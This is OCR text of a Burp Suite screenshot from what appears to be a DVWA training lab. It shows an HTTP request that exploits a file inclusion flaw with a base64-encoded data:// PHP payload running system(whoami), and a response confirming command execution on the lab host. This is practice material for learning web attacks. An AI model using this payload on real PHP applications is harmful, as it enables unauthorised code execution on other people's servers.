 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.8.222 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /lab/dvwa/vulnerabilities/fi/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKHdob2FtaSk7Pz4=
HTTP/1.1
2 Host: 192.168.8.222
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=vddngogtq19ehs504im3f2t0p2
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
Response
Pretty Raw Hex Render \n
win7-1-rui\rui
Home
Instructions
Setup / Reset DB
Brute Force
Inspector